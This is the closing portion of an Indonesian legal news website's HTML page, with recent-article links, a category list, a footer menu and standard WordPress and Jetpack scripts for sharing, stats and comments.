                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69705d60a0271
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/kehadiran-bawaslu-di-tiap-tps-diperlukan-denny-tewu-agar-pemilu-jurdil\/":11180};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"2edfcb04fd","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"11180\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "11180" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:00:16 -->